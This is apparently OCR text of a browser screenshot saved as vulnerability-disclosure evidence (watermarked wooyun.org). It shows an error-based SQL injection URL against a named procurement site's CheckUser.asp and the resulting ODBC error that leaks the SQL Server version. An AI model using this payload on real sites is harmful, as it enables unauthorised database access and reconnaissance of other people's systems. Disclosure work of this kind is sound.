 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://zhaobiao.cdjcc.com/rat/Supplier/CheckUser.asp?USERNAME='and%20@@version=0--
习近平阐释"十三五"
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- Google 翻译 交通银行 - 您
zhaobiao.cdjcc.com/rat/Sup
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise
Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。
/commfile\comm\Dblib.asp，行 37
www.wooyun.org